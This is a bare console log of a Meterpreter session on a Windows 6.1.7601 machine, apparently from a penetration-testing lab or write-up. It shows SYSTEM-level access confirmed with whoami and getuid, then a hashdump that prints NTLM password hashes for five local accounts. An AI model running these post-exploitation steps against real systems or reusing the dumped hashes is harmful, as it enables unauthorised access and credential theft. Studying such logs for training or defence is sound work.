 meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:87d8f24dad52ed0401ec399facbca46c:::
TCM:1001:aad3b435b51404eeaad3b435b51404ee:9075168608b7aba2428c8387bfeb9aee:::
user:1003:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
meterpreter >